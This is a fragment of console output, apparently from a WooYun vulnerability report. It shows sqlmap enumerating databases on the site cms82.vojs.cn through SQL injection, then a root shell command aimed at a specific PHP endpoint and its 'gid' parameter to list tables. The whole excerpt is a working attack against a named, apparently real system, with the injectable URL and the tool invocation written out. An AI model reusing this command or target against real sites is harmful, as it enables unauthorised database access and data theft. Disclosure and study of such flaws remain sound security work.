 [15:33:08] [INFO] retrieved: "tidemedia_cms"
[15:33:09] [INFO] retrieved: "tidemedia_live"
[15:33:09] [INFO] retrieved: "tidemedia_user"
[15:33:09] [INFO] retrieved: "tidemedia_vms"
[15:33:10] [INFO] retrieved: "ucenter"
[15:33:10] [INFO] retrieved: "uchome"
available databases [10]:
[*] information_schema
[*] liujiahui
[*] mysql
[*] test
[*] tidemedia_cms
[*] tidemedia_live
[*] tidemedia_user
[*] tidemedia_vms
[*] ucenter
[*] uchome
[15:33:10] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cms82.vojs.cn'
[*] shutting down at 15:33:10
www.wooyun.org
root@root:~# sqlmap -u http://cms82.vojs.cn/source/zcr_zan.php?gid= --tables -D